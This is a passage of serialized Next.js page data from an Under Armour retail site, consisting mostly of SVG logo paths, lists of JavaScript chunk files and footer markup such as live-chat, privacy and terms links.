4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n38:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n39:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3b:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n31:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$31\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L32\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L33\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$38\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L39\",null,{}]]}]\n2d:[\"$\",\"$L3a\",null,{}]\n2e:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3d:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n34:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$33\"]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 